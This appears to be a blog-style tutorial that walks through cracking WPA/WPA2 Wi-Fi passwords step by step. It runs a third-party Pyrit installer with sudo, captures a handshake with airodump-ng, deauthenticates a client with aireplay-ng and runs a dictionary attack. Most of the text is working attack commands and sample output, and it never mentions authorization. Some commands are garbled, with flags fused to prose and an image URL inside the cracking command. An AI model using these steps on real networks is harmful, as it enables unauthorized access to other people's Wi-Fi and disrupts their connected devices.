
Crack WPA/WPA2 Wi-Fi Passwords with Pyrit

Pyrit is one of the most powerful WPA/WPA2 cracking tools for wireless hacking. It uses the power of multi-core processors and if required, the processing power of graphic cards to crack WPA/WPA2 passwords.
Install Pyrit
To install Pyrit on a Kali system, use the following commands in a terminal window.
git clone https://github.com/hacker3983/pyrit-installer
cd pyrit-installer
sudo bash install.sh
Once it’s finished installing, type pyrit -h to print the help menu and confirm it’s installed on your system.
Put Wi-Fi card in Monitor Mode
Monitor mode is the mode where your card can listen to every packet in the air. By hearing every packet, you can later capture the WPA/WPA2 four-way handshake. To put your wireless card in monitor mode, open a terminal and type:
airmon-ng start wlan0I will assume your wireless interface name is wlan0 but be sure to use the correct name if it differs. You can use “iwconfig” command to find the interface name.
Capture a WPA/WPA2 Handshake
When a client authenticates to the access point (AP), the client and the AP go through a 4-step process to authenticate the user to the AP. If you can grab the 4-way handshake, you can then attempt to crack it and reveal the password.
To capture the handshake, you need to scan nearby wireless routers and find your target by using the following command.
airodump-ng wlan0mon
CH  6][ BAT: 4 hours 9 mins ][ Elapsed: 8 s ][ 2021-05-20 11:10

 BSSID              PWR  Beacons    #Data, #/s  CH  MB   ENC  CIPHER AUTH ESSID
 28:EF:01:34:64:92  -29       19        1    0   6  54e  WPA2 CCMP   PSK  Linksys
 F4:F2:6D:E7:BA:02  -42       17        0    0   6  54e  WPA2 CCMP   PSK  SkyNet
 28:EF:01:34:64:91  -29       19        1    0   1 54e   WPA2 CCMP   PSK  TP-LINK
 28:EF:01:35:39:87  -42       17        0    0   11 54e  WPA2 CCMP   PSK  Orange-Net

BSSID              STATION            PWR   Rate    Lost  Packets  Probes

F4:F2:6D:E7:BA:02  28:EF:01:23:46:68  -57    0 - 1      0        1
The airodump command displays a data table for all Wi-Fi routers in range.
The next step is to grab the target network. You need the BSSID and channel from the wireless network you’re targeting. Let’s open another terminal and type:
airodump-ng --bssid F4:F2:6D:E7:BA:02 -c 6 --write wpa-01 wlan0mon-c 6 is the channel for the wireless network.
— bssid F4:F2:6D:E7:BA:02 is the access point MAC address.
-write wpa-01 is the file name where you write the data.
wlan0mon is the interface name in monitor mode.
Deauthenticate The Wireless Client
In order to capture the 4-way authentication handshake, you need to have the client authenticate to the AP.
If they’re already authenticated, you can de-authenticate them (kick them off) and their system will automatically re-authenticate, whereby you can grab the 4-way handshake. Open another terminal and type:
aireplay-ng -0 100 -a F4:F2:6D:E7:BA:02 -c 28:EF:01:23:46:68 wlan0mon-0 means deauthentication.
100 is the number of deauths packets.
-a F4:F2:6D:E7:BA:02 is the MAC address of the access point.
-c 28:EF:01:23:46:68 is the MAC address of the client you are deauthing.
CH  6][ Elapsed: 4 s ][ 2021-03-24 17:51 ][ WPA handshake: F4:F2:6D:E7:BA:02

  BSSID              PWR RXQ  Beacons    #Data, #/s  CH  MB  ENC  CIPHER AUTH ESSID

  28:EF:01:35:34:85   39 100       51        0    0   6 54  WPA2 CCMP   PSK  SkyNet

  BSSID              STATION            PWR  Lost  Packets  Probes

  F4:F2:6D:E7:BA:02  28:EF:01:23:46:68  -57    0 - 1      0        1
In the screen above, you can see “WPA handshake: “F4:F2:6D:E7:BA:02” in the top right-hand corner. This means airodump-ng has successfully captured the 4-way handshake.
When you’ve captured a handshake, you can confirm it with Pyrit by using the command “pyrit -r pathtocapturefile analyze” to confirm you have a valid capture with the 4-way handshake.
~$ pyrit -r '/root/Desktop/wpa-01.cap' analyze

Pyrit 0.5.1 (C) Lukas Lueg - 2015 John Mora
https://github.com/JPaulMora/Pyrit
This code is distributed under the GNU General Public License v3+

Parsing file '/root/Desktop/wpa-01.cap' (1/1)...
Parsed 122 packets (122 802.11-packets)

 AccessPoint F4:F2:6D:E7:BA:02 ('SkyNet'):
  #1: Station 28:EF:01:23:46:68, 4 handshake(s):
    #1: HMAC_SHA1_AES, good, spread 1
    #2: HMAC_SHA1_AES, good, spread 1
    #3: HMAC_SHA1_AES, good, spread 87
    #4: HMAC_SHA1_AES, good, spread 87
Here, you can see that I have a good handshake, meaning I can proceed with cracking.
Run Pyrit to Crack the Password
Now, I will attempt to crack the password by opening another terminal and type:
pyrit –r wpa-01.cap –I Wordlst.txt attack_passthrough
Here you can see the password was found and is “ultraconnect”.
-i Wordlst.xt is the name of the dictionary file (specify the full path if the file is not located in the same directory).
wpa-01.cap is the file containing the captured packets.
Remember the passphrase must be contained in the dictionary file you are using to break WPA/WPA2. If it is not in the dictionary then Pyrit will be unable to determine the key.
Thank you!